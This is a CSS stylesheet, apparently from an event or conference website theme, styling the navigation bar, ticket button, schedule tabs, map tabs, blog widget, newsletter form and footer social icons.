.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #191919;
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.logo-center {
  min-width: 170px;
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.logo-center a {
  text-indent: -9999px;
  line-height: 0;
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a {
  background: #e7015e;
  height: 40px;
  line-height: 40px;
  padding: 1px 25px 0;
  margin-top: 18px;
  color: #fff !important;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  white-space: nowrap;
}

@media (min-width: 1200px) {
  .navbar-fixed.sticky {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
    margin: 0;
    -webkit-box-shadow: 0 8px 17px rgba(61, 61, 61, 0.02);
            box-shadow: 0 8px 17px rgba(61, 61, 61, 0.02);
    background: #fff;
  }
  .navbar-fixed.sticky.fade_down_effect {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
  }
  .navbar-fixed.sticky.nav-center .ticket-btn.btn {
    margin-top: 0;
  }

  .sticky.header-transparent,
.sticky.header-classic {
    background: rgba(26, 24, 49, 0.95);
  }
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/* Ticket Button
=================================================*/
.ticket-btn.btn {
  background: #00c1c1;
  height: 40px;
  line-height: 40px;
  padding: 0px 25px;
  margin-top: 22px;
  float: right;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ticket-btn.btn:hover {
  background: #e7015e;
}

@media (min-width: 992px) {
  header .navbar-brand.logo {
    padding: 0 !important;
    max-width: 158px;
  }
}
/* header fullwidth
================================================== */
@media (min-width: 1200px) {
  .header-fullwidth .logo {
    margin-left: 40px;
  }
  .header-fullwidth.sticky {
    background: #283747;
  }
  .header-fullwidth.sticky .header-fullwidth-nav {
    margin-top: 0;
  }
}
@media (min-width: 992px) {
  .header-fullwidth .header-fullwidth-nav {
    background: #283747;
    padding-right: 20px;
    margin-top: 10px;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light {
    display: inline-block;
  }
  .header-fullwidth .header-fullwidth-nav .ticket-btn {
    font-size: 13px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    padding: 0px 30px;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.current-menu-parent::after {
    position: absolute;
    content: "";
    bottom: 0;
    height: 6px;
    width: 100%;
    background: #e74c3c;
    left: 0;
    right: 0;
    top: 3px;
    margin: auto;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a {
    position: relative;
    z-index: 1;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before {
    position: absolute;
    bottom: 40%;
    width: 100%;
    left: 0;
    height: 6px;
    background: #e7015e;
    content: "";
    opacity: 0;
    z-index: -1;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.current-menu-item > a:before, .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.active > a:before {
    opacity: 1;
  }
}
@media (max-width: 1025px) {
  .header-fullwidth .ticket-btn {
    display: none;
  }
}

/* Intro Feature
================================================== */
.single-intro-text {
  padding: 40px 45px 40px 40px;
  -webkit-box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  overflow: hidden;
  position: relative;
  background: #ffffff;
  z-index: 2;
}
.single-intro-text i {
  position: absolute;
  right: -10px;
  top: 20px;
  font-size: 55px;
  color: #bababa;
}
.single-intro-text p {
  margin-bottom: 0;
}
.single-intro-text .count-number {
  position: absolute;
  right: -55px;
  bottom: -55px;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: #e7015e;
  color: #ffffff;
  display: block;
  text-align: left;
  font-size: 16px;
  font-weight: 700;
  padding: 25px 30px;
}
.single-intro-text.single-contact-feature {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #eeeeee;
  border-radius: 0;
}
.single-intro-text.single-contact-feature span {
  font-size: 20px;
}
.single-intro-text.feature-style4 {
  position: relative;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.single-intro-text.feature-style4 .feature-img img {
  width: 100%;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.single-intro-text.feature-style4 .feature-content-item {
  position: absolute;
  left: 0;
  bottom: -115px;
  background: rgba(25, 25, 25, 0.8);
  padding: 50px 40px 70px;
  -webkit-transform: skew(0deg, -9deg);
  -ms-transform: skew(0deg, -9deg);
  transform: skew(0deg, -9deg);
  width: 100%;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.single-intro-text.feature-style4 .feature-content {
  -webkit-transform: skew(0deg, 9deg);
  -ms-transform: skew(0deg, 9deg);
  transform: skew(0deg, 9deg);
}
.single-intro-text.feature-style4 .feature-content .ts-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  z-index: 1;
  position: relative;
}
.single-intro-text.feature-style4 .feature-content p {
  color: #fff;
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.single-intro-text.feature-style4 .feature-content i {
  right: 0px;
  top: -15px;
}
.single-intro-text.feature-style4:hover .feature-content-item {
  bottom: -40px;
  background: #b48b4e;
}
.single-intro-text.feature-style4:hover .feature-content p {
  opacity: 1;
}
.single-intro-text.feature-style4:hover .feature-img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

/* Main container
================================================== */
.main-container {
  padding: 80px 0;
}

/*hero content
================================================== */
.hero-form-content {
  background: #fff;
  padding: 40px 30px;
  text-align: center;
  border-top: 4px solid #e7015e;
}
.hero-form-content h2 {
  font-size: 36px;
  font-weight: 800;
  position: relative;
  margin-bottom: 30px;
}
.hero-form-content p {
  margin-bottom: 35px;
}

.hero-form .form-control {
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-radius: 0;
  margin-bottom: 10px;
  font-size: 14px;
  padding-left: 5px;
}
.hero-form .form-control:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline: none;
}
.hero-form .btn {
  display: block;
  width: 100%;
}
.hero-form select {
  width: 100%;
  border: none;
  border: 1px solid #e1e1e1;
  font-size: 16px;
  padding: 12px 17px;
  color: #888888;
  line-height: 27px;
  margin-bottom: 40px;
}
.hero-form select option {
  border: none;
  line-height: 28px;
  padding: 10px 0;
}

/* Newsletter
================================================== */
.newsletter-form {
  position: relative;
  z-index: 1;
}
.newsletter-form .form-group .form-control {
  background: transparent;
  border: none;
  border-bottom: 1px solid #6f55b0;
  border-radius: 0;
  font-size: 14px;
  line-height: 40px;
  padding: 0;
  color: #fff;
}
.newsletter-form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}
.newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control::-moz-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control::placeholder {
  color: #fff;
}
.newsletter-form .form-group .btn {
  position: absolute;
  right: 0;
  top: 0;
}

/*============================
 ts schedule
 ===========================*/
/* Schedule tab title
================================================== */
img.schedule-slot-speakers.tab-speaker-img-2 {
  top: 130px !important;
}

.ts-schedule .ts-schedule-content .column-title {
  font-size: 36px;
  font-weight: 800;
  color: #3b1d82;
  position: relative;
  padding-bottom: 30px;
}
.ts-schedule .ts-schedule-content .column-title span {
  display: block;
  font-size: 14px;
  font-weight: 600;
  line-height: 26px;
  color: #5a5a5a;
  text-transform: uppercase;
  letter-spacing: 1.4px;
  margin-bottom: 10px;
  margin-top: -5px;
}
.ts-schedule .ts-schedule-content .column-title:after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  background-image: url(../images/shape/title.png);
  background-repeat: no-repeat;
  background-position: contain;
  width: 70px;
  height: 10px;
  margin: auto auto 0;
  top: auto;
  bottom: 0;
}
.ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content,
.ts-schedule .schedule-tabs .single-speaker-2 .speaker-content {
  margin: 30px 30px 0 0;
  display: inline-block;
  text-align: center;
}
.ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content .schedule-slot-speakers,
.ts-schedule .schedule-tabs .single-speaker-2 .speaker-content .schedule-slot-speakers {
  width: 60px;
  height: 60px;
}

.ts-schedule-info {
  position: relative;
}
.ts-schedule-info ul {
  position: relative;
  text-align: center;
  border: none;
  min-height: 445px;
}
.ts-schedule-info ul li a {
  height: 245px;
  width: 245px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background-image: -o-linear-gradient(135deg, rgb(34, 225, 255) 0%, rgb(29, 143, 225) 49%, rgb(98, 94, 177) 100%);
  background-image: linear-gradient(-45deg, rgb(34, 225, 255) 0%, rgb(29, 143, 225) 49%, rgb(98, 94, 177) 100%);
  background-image: -ms-linear-gradient(-45deg, rgb(34, 225, 255) 0%, rgb(29, 143, 225) 49%, rgb(98, 94, 177) 100%);
  opacity: 0.502;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  color: #ffffff;
  padding: 100px 0;
}
.ts-schedule-info ul li a h3 {
  font-size: 30px;
  font-weight: 700;
  color: #ffffff;
  opacity: 0.5;
}
.ts-schedule-info ul li a span {
  text-transform: uppercase;
  opacity: 0.5;
}
.ts-schedule-info ul li:nth-child(1) a {
  top: 140px;
  background-image: -o-linear-gradient(340deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
  background-image: linear-gradient(110deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
}
.ts-schedule-info ul li:nth-child(2) a {
  left: 130px;
  top: -15px;
}
.ts-schedule-info ul li:nth-child(3) a {
  top: 100px;
  left: auto;
  right: 0;
  background-image: -o-radial-gradient(50% 50%, circle closest-side, rgb(87, 198, 225) 0%, rgb(180, 159, 218) 0%, rgb(122, 197, 216) 0%, rgb(238, 162, 162) 0%, rgb(177, 175, 240) 0%, rgb(131, 109, 240) 100%);
  background-image: radial-gradient(50% 50%, circle closest-side, rgb(87, 198, 225) 0%, rgb(180, 159, 218) 0%, rgb(122, 197, 216) 0%, rgb(238, 162, 162) 0%, rgb(177, 175, 240) 0%, rgb(131, 109, 240) 100%);
}
.ts-schedule-info ul li a.active {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  opacity: 1;
  z-index: 2;
}
.ts-schedule-info ul li a.active h3,
.ts-schedule-info ul li a.active span {
  opacity: 1;
}

.schedule-listing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.schedule-listing .schedule-slot-time {
  color: #ffffff;
  background: #e7015e;
  padding: 60px 20px;
  font-size: 15px;
  font-weight: 700;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 18%;
          flex: 0 0 18%;
  max-width: 18%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}
.schedule-listing .schedule-slot-time span {
  display: block;
  line-height: 26px;
}
.schedule-listing .schedule-slot-info {
  position: relative;
  padding: 35px 40px 35px 170px;
  border: 1px dashed #e5e5e5;
  border-left: none;
  width: 100%;
}
.schedule-listing .schedule-slot-info .schedule-slot-speakers {
  position: absolute;
  left: 40px;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  bottom: 0;
  margin: auto;
}
.schedule-listing .schedule-slot-info .schedule-slot-title {
  font-size: 24px;
}
.schedule-listing .schedule-slot-info .schedule-slot-title strong {
  font-size: 14px;
  color: #888888;
  margin-left: 12px;
}
.schedule-listing .schedule-slot-info p {
  margin-bottom: 0;
}
.schedule-listing:nth-of-type(even) .schedule-slot-time {
  position: relative;
  z-index: 1;
}
.schedule-listing:nth-of-type(even) .schedule-slot-time:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.2);
  z-index: -1;
}
.schedule-listing.launce .schedule-slot-time {
  padding: 40px 28px;
}
.schedule-listing.launce .schedule-slot-title {
  float: left;
  margin-bottom: 0;
}
.schedule-listing.launce .schedule-slot-info-content img {
  float: right;
}
.schedule-listing.multi-schedule-list .multi-speaker {
  float: left;
  margin-right: 20px;
  height: 100%;
  text-align: center;
  min-width: 140px;
}
.schedule-listing.multi-schedule-list .multi-speaker .speaker-content {
  margin-bottom: 15px;
}
.schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-speakers {
  position: relative;
  left: 0;
  width: 80px;
  height: 80px;
  margin: auto auto 5px;
}
.schedule-listing.multi-schedule-list .schedule-speaker {
  font-size: 14px;
}
.schedule-listing.multi-schedule-list .schedule-slot-info {
  padding-left: 30px;
}
.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker {
  float: left;
  margin-right: 30px;
  min-width: 130px;
  text-align: center;
}
.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img {
  width: 80px;
  height: 80px;
  margin: auto auto 5px;
}

.schedule-listing-btn {
  text-align: center;
  margin-top: 60px;
}

.schedule-tabs .tab-pane.active,
.direction-tabs .tab-pane.active {
  -webkit-animation-name: fadeRight;
  animation-name: fadeRight;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*============================
 ts-map-tab
 ===========================*/
.ts-map-tabs {
  position: relative;
}
.ts-map-tabs .elementor-tabs-wrapper {
  height: 70px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title {
  padding: 20px 0px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title span,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  font-size: 16px;
  color: #888888;
  font-weight: 700;
  border-bottom: 2px solid transparent;
  position: relative;
  padding: 16px 20px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title span:before,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before {
  position: absolute;
  left: 0;
  top: 47px;
  content: "";
  width: 10px;
  height: 10px;
  display: block;
  border-color: #e7015e;
  border-width: 2px;
  border-style: solid;
  right: 0;
  margin: auto;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  border-top: 0;
  border-left: 0;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title:before {
  position: absolute;
  left: 0;
  bottom: 0;
  top: auto;
  content: "";
  background: #f5f5f5;
  width: 100%;
  height: 2px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active span,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
  color: #e7015e;
  border-color: #e7015e;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active span:before,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a:before {
  opacity: 1;
  visibility: visible;
}
.ts-map-tabs .elementor-tab-content {
  padding-left: 0px;
}
.ts-map-tabs .elementor-tab-content h4 {
  font-size: 20px;
  margin-bottom: 15px;
}
.ts-map-tabs .elementor-tab-content p {
  margin-bottom: 30px;
}
.ts-map-tabs .elementor-tab-content .contact-info-box {
  position: relative;
  margin-top: 20px;
}
.ts-map-tabs .elementor-tab-content h3 {
  font-size: 20px;
  margin-bottom: 15px;
}
.ts-map-tabs .elementor-tab-content p {
  margin-bottom: 5px;
}
.ts-map-tabs .elementor-tab-content p strong {
  font-weight: 700;
  color: #222;
}
.ts-map-tabs .elementor-tab-content p.derecttion-vanue {
  margin-bottom: 20px;
}

.ts-schedule-nav {
  text-align: center;
  margin-bottom: 90px;
}
.ts-schedule-nav ul {
  border: none;
}
.ts-schedule-nav ul li {
  margin: 0 3px;
}
.ts-schedule-nav ul li a {
  font-size: 14px;
  font-weight: 500;
  color: #1c1c24;
  text-transform: uppercase;
  background: #f1f0f6;
  display: block;
  padding: 20px 50px;
  position: relative;
}
.ts-schedule-nav ul li a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 15px 15px 0;
  border-color: transparent #e7015e transparent transparent;
  position: absolute;
  left: 0;
  bottom: -15px;
  content: "";
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-schedule-nav ul li a h3 {
  font-size: 24px;
  font-weight: 700;
  color: #1c1c24;
  margin-bottom: 0;
  text-transform: capitalize;
}
.ts-schedule-nav ul li a.active {
  background: #e7015e;
  color: #ffffff;
}
.ts-schedule-nav ul li a.active h3 {
  color: #ffffff;
}
.ts-schedule-nav ul li a.active:before {
  opacity: 1;
}

/*============================
 intro video
 ===========================*/
.about-video {
  position: relative;
}
.about-video:before {
  background-image: -webkit-gradient(linear, left top, right top, from(#e6005d), color-stop(65%, rgba(115, 0, 47, 0.35)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(left, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  background-image: linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  background-image: -ms-linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  width: 100%;
  height: 100%;
}

.schedule-tabs-item .schedule-listing-item {
  position: relative;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-time {
  font-size: 14px;
  color: #e7015e;
  margin-bottom: 10px;
  display: block;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-title {
  margin-bottom: 10px;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-name {
  font-size: 14px;
  line-height: 36px;
  color: #888888;
  font-weight: 700;
  margin-bottom: 5px;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
  position: absolute;
  top: 60px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
  background-image: -o-linear-gradient(315deg, rgb(130, 225, 130) 0%, rgb(10, 203, 245) 100%);
  background-image: linear-gradient(135deg, rgb(130, 225, 130) 0%, rgb(10, 203, 245) 100%);
}
.schedule-tabs-item .schedule-listing-item:after {
  position: absolute;
  width: 10px;
  height: 10px;
  content: "";
  border-width: 2px;
  border-style: solid;
  border-color: #e7015e;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  top: 80px;
  background: #ffffff;
}
.schedule-tabs-item .schedule-listing-item.schedule-left {
  padding: 60px 125px 20px 0;
  text-align: right;
}
.schedule-tabs-item .schedule-listing-item.schedule-left .schedule-slot-speakers {
  right: 30px;
}
.schedule-tabs-item .schedule-listing-item.schedule-left:before {
  right: -17px;
}
.schedule-tabs-item .schedule-listing-item.schedule-left:after {
  right: -6px;
}
.schedule-tabs-item .schedule-listing-item.schedule-right {
  padding: 60px 20px 0px 125px;
  text-align: left;
}
.schedule-tabs-item .schedule-listing-item.schedule-right .schedule-slot-speakers {
  left: 30px;
}
.schedule-tabs-item .schedule-listing-item.schedule-right:before {
  left: -15px;
}
.schedule-tabs-item .schedule-listing-item.schedule-right:after {
  left: -19px;
}
.schedule-tabs-item .schedule-listing-item:hover:before {
  background: #e7015e;
}
.schedule-tabs-item ul {
  padding: 0;
  position: relative;
  overflow: hidden;
}
.schedule-tabs-item ul:before {
  position: absolute;
  top: -30px;
  width: 2px;
  left: 50%;
  height: 100%;
  content: "";
  background: #f1f0f6;
}
.schedule-tabs-item ul li {
  list-style: none;
  clear: both;
  width: 50%;
  display: block;
  position: relative;
}
.schedule-tabs-item ul li:before {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  content: "";
  background: #e7015e;
  width: 2px;
  opacity: 0;
}
.schedule-tabs-item ul li:nth-child(odd) {
  float: left;
}
.schedule-tabs-item ul li:nth-child(odd):before {
  right: -2px;
}
.schedule-tabs-item ul li:nth-child(odd):hover:before {
  opacity: 1;
}
.schedule-tabs-item ul li:nth-child(even) {
  float: right;
  padding-left: 15px;
}
.schedule-tabs-item ul li:nth-child(even):before {
  left: 0;
}
.schedule-tabs-item ul li:nth-child(even):hover:before {
  opacity: 1;
}

/*============================
 Blog
 ===========================*/
.elementor-widget-exhibz-latestnews .post {
  padding-right: 0px;
}
.elementor-widget-exhibz-latestnews .post .post-media.post-image {
  position: relative;
}
.elementor-widget-exhibz-latestnews .post .post-body {
  padding: 20px 20px 25px 30px;
  margin: 0;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  background: #ffffff;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a {
  color: #1c1c24;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a:hover {
  color: #e7015e;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-content p {
  line-height: 26px;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-meta {
  padding: 5px 0px 0px 0px;
  font-size: 13px;
  margin-bottom: 5px;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-author {
  margin-right: 25px;
  text-transform: uppercase;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-author a:hover {
  color: #e7015e;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-meta-date {
  display: inline-block;
  text-transform: uppercase;
}
.elementor-widget-exhibz-latestnews .post:hover .post-body {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
}
.elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a {
  color: #e7015e;
}

/* Address Map
==================================================

.ts-tab-map{
   .elementor-column-wrap{
      width: 550px;
      border-radius: 100%;
      overflow: hidden;

   }
}
.ts-tab-map{
  .elementor-widget{
    border-radius: 50% !important;
    overflow: hidden;
  }
}*/
/* Footer
================================================== */
.ts-newsletter.elementor-section.elementor-section-boxed > .elementor-container {
  position: relative;
  z-index: 9;
}

.ts-newsletter-area .newsletter-form .form-group .btn {
  border-radius: 36px;
  background: #101010;
}
.ts-newsletter-area .newsletter-form .form-group .form-control {
  border-bottom: 1px solid #ab8b5d;
}

.ts-footer {
  background: #1a1831;
  padding: 250px 0 50px;
  position: relative;
  overflow: hidden;
}

.blog .ts-footer,
.category .ts-footer,
.single-post .ts-footer,
.archive .ts-footer,
.tag .ts-footer,
body.single .ts-footer,
.single-etn-speaker .ts-footer,
.author .ts-footer {
  padding: 50px 0;
}

.ts-footer-social ul {
  padding: 0;
}
.ts-footer-social ul li {
  display: inline-block;
  list-style: none;
}
.ts-footer-social ul li a {
  display: block;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #525164;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  padding: 7px 0;
  margin: 0 10px;
}
.ts-footer-social ul li a span {
  display: none;
}
.ts-footer-social ul li a i {
  font-family: "iconfont" !important;
  font-style: normal;
}
.ts-footer-social ul li a i.fa-facebook-official:before, .ts-footer-social ul li a i.fa-facebook:before, .ts-footer-social ul li a i.fa-facebook-f:before {
  content: "\e926";
}
.ts-footer-social ul li a i.fa-twitter:before {
  content: "\e94c";
}
.ts-footer-social ul li a i.fa-google-plus-g:before, .ts-footer-social ul li a i.fa-google-plus:before {
  content: "\e956";
}
.ts-footer-social ul li a i.fa-pinterest:before, .ts-footer-social ul li a i.fa-pinterest-p:before {
  content: "\e951";
}
.ts-footer-social ul li a i.fa-instagram:before {
  content: "\e957";
}
.ts-footer-social ul li a i.fa-linkedin:before {
  content: "\e94e";
}
.ts-footer-social ul li a i.fa-behance:before {
  content: "\e955";
}
.ts-footer-social ul li a i.fa-soundcloud:before {
  content: "\e953";
}
.ts-footer-social ul li a i.fa-vimeo:before {
  content: "\e906";
}
.ts-footer-social ul li a i.fa-vine:before {
  content: "\e905";
}
.ts-footer-social ul li a i.fa-vk:before {
  content: "\e904";
}
.ts-footer-social ul li a i.fa-xing:before {
  content: "\e903";
}
.ts-footer-social ul li a i.fa-yelp:before {
  content: "\e902";
}
.ts-footer-social ul li a i.fa-youtube:before {
  content: "\e954";
}
.ts-footer-social ul li a i.fa-pinterest-square:before {
  content: "\e951";
}
.ts-footer-social ul li a:hover {
  background: #e7015e;
  border-color: transparent;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}

.footer-menu {
  margin: 25px 0;
}
.footer-menu ul {
  margin: 0;
  padding: 0;
}
.footer-menu ul li {
  display: inline-block;
}
.footer-menu ul li a {
  color: #a8a8ad;
  margin: 0 20px;
  position: relative;
}
.footer-menu ul li a:before {
  position: absolute;
  left: -24px;
  top: 1px;
  bottom: 0;
  margin: auto;
  content: "";
  background: #5f5e6f;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
.footer-menu ul li a:hover {
  color: #e7015e;
}
.footer-menu ul li:first-child a:before {
  display: none;
}

.copyright-text p {
  margin-bottom: 0;
  color: #a8a8ad;
}

/*=================================
      ts-intro-outcome
=================================*/
.ts-intro-outcome {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding-top: 170px;
}

.ts-single-outcome {
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  width: 250px;
  height: 250px;
  background-image: -o-linear-gradient(340deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
  background-image: linear-gradient(110deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  padding: 55px 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-single-outcome i {
  font-size: 80px;
  color: #ffffff;
  display: block;
  margin-bottom: 30px;
}
